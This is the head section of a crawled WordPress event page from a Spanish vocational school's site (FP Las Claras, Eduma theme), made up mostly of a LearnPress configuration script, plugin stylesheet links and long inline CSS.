

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fplasclaras.com/events/eduma-autumn-2015/
body_size: 22706
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://fplasclaras.com/xmlrpc.php">
	<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/fplasclaras.com","user_id":"0","theme":"eduma","lp_rest_url":"https:\/\/fplasclaras.com\/wp-json\/","nonce":"affba646ab","is_course_archive":"","courses_url":"https:\/\/fplasclaras.com\/cursos\/","urlParams":[],"lp_version":"4.2.6.3"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-cotainer-max-with: 1290px;
				--lp-cotainer-padding: 2rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<title>Eduma Autumn 2017 &#8211; FP Las Claras</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="FP Las Claras &raquo; Feed" href="https://fplasclaras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FP Las Claras &raquo; Feed de los comentarios" href="https://fplasclaras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FP Las Claras &raquo; Comentario Eduma Autumn 2017 del feed" href="https://fplasclaras.com/events/eduma-autumn-2015/feed/" />
<link rel='stylesheet' id='lp-course-wishlist-css' href='https://fplasclaras.com/wp-content/plugins/learnpress-wishlist/assets/css/wishlist.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fplasclaras.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:transparent;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px rgba(0,0,0,.15);padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:transparent;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:rgba(0,0,0,.15);border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px rgba(0,0,0,.15)}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb606;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fplasclaras.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fplasclaras.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fplasclaras.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpems-countdown-css-css' href='https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//countdown/css/jquery.countdown.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpems-owl-carousel-css-css' href='https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//owl-carousel/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpems-magnific-popup-css-css' href='https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//magnific-popup/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpems-fronted-css-css' href='https://fplasclaras.com/wp-content/plugins/wp-events-manager/assets//css/frontend/events.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookies-bar-icons-css' href='https://fplasclaras.com/wp-content/plugins/eu-cookies-bar/css/eu-cookies-bar-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookies-bar-style-css' href='https://fplasclaras.com/wp-content/plugins/eu-cookies-bar/css/eu-cookies-bar.css' type='text/css' media='all' />
<style id='eu-cookies-bar-style-inline-css' type='text/css'>
.eu-cookies-bar-cookies-bar-wrap{font-size:14px;color:#ffffff;background:rgba(0,0,0,0.7);}.eu-cookies-bar-cookies-bar-button-accept{color:#ffffff;background:#0ec50e;}.eu-cookies-bar-cookies-bar-button-decline{color:#ffffff;background:#ff6666;}.eu-cookies-bar-cookies-bar-settings-header{color:#ffffff;background:#249fd0;}.eu-cookies-bar-cookies-bar-settings-save-button{color:#ffffff;background:#249fd0;}
</style>
<link rel='stylesheet' id='learnpress-widgets-css' href='https://fplasclaras.com/wp-content/plugins/learnpress/assets/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fplasclaras.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fplasclaras.com/wp-content/themes/eduma/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-v4-shims-css' href='https://fplasclaras.com/wp-content/themes/eduma/assets/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://fplasclaras.com/wp-content/themes/eduma/assets/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-7-css' href='https://fplasclaras.com/wp-content/themes/eduma/assets/css/font-pe-icon-7.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fplasclaras.com/wp-content/themes/eduma/assets/css/flaticon.css' type='text/css' media='all' />
